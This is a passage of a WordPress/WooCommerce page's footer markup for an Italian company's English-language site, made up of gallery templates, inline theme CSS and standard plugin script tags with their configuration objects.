				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"01657fc4d9","post_grid_pagination_nonce":"f68d64cc32","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"3cdd75ab81","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"2f397e3750"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769088774" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"4ccd4f90c1","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"49477"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"dba54d9285","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/sedi\/lombardia-headquarter","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\